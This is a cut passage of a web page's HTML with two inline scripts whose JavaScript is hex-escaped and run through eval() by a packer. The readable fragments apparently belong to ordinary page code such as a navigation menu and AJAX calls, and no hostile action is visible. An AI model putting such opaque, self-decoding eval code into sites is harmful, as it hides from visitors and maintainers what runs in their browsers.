\x7c\x31\x30\x30\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x78\x35\x36\x7c\x31\x30\x33\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x34\x42\x7c\x31\x31\x32\x7c\x31\x33\x35\x7c\x31\x33\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x30\x31\x7c\x31\x33\x34\x7c\x31\x30\x32\x7c\x31\x31\x30\x7c\x31\x32\x32\x7c\x31\x30\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x6f\x66\x66\x73\x65\x74\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x35\x7c\x78\x32\x34\x7c\x31\x30\x36\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x67\x69\x7c\x31\x33\x33\x7c\x78\x34\x30\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x36\x7c\x31\x30\x39\x7c\x62\x72\x65\x61\x6b\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x78\x35\x44\x7c\x78\x32\x35\x7c\x78\x35\x42\x7c\x39\x38\x7c\x78\x35\x32\x7c\x39\x36\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x61\x7c\x31\x30\x37\x7c\x39\x39\x7c\x78\x32\x41\x7c\x31\x30\x38\x7c\x78\x32\x39\x7c\x78\x35\x37\x7c\x31\x32\x38\x7c\x78\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_4axthR);
  //]]>
</script>
<script>
//<![CDATA[
var _T7Fgke= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x44\x28\x33\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x62\x28\x63\x29\x7b\x33\x63\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x64\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x68\x2e\x34\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x66\x28\x33\x36\x29\x29\x7d\x3b\x34\x65\x28\x63\x2d\x2d\x29\x7b\x33\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x64\x28\x34\x63\x20\x34\x62\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x63\x20\x70\x7d\x28\x5c\x27\x77\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x32\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5